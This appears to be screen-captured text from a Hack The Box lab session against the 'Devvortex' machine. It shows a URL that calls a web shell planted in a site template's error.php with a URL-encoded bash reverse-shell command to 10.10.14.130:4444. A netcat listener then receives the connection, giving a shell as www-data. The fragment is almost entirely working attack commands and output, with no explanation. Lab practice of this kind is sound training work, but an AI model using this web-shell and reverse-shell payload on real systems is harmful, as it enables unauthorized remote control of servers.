 dev.devvortex.htb/templates/cassiopeia/error.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.10.14.130/4444%200%3E%261%27
GPT deepl Aut Rev Shell Projectdiscovery.io | C… HackerOne
elculevra@0x0pwn: ~/HTB/Hospital
elculevra@0x0pwn: ~/HTB/Hospital 103x21
└─$ nc -nlvp 4444
listening on [any] 4444 ...
^C
┌──(elculevra㉿0x0pwn)-[~/HTB/Hospital]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.130] from (UNKNOWN) [10.10.11.242] 40736
bash: cannot set terminal process group (856): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$